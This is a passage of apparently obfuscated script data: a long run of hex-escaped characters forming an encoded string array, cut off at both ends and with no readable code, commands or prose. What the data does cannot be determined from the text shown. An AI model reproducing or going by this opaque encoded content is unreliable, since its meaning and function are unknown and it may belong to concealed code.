x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6